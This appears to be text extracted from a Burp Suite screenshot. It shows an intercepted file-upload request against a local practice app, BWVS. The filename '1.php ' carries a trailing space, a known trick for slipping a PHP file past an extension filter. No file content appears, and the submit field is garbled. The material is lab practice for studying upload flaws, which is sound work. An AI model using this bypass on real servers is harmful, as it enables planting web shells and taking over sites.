 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /BWVS/bug/file_upload/upload_name.php HTTP/1.1
Host: localhost
Content-Length: 294
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySpURiPBlUfNTczBd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/BWVS/bug/file_upload/upload_name.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: optimizelyEndUserId=oeu1509020480730r0.8891704622476968; _ga=GA1.1.1186471047.1509020481; PHPSESSID=6rlqq8kpf60sha76r137ijv925
Connection: close
------WebKitFormBoundarySpURiPBlUfNTczBd
Content-Disposition: form-data; name="upfile"; filename="1.php "
Content-Type: application/octet-stream
------WebKitFormBoundarySpURiPBlUfNTczBd
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarySpURiPBlUfNTczBd--
? < + > Type a search term 0 matches